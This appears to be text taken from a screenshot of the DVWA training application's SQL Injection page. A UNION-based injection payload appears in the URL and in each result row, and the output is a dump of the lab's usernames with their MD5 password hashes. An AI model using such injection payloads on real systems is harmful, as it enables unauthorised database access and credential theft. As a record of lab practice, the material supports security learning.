 54.179.12.27/vulnerabilities/sqli/?id=%27+UNION+select+user%2C+password+FROM+users+%23&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: Submit
ID: ' UNION select user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION select user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION select user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION select user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION select user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99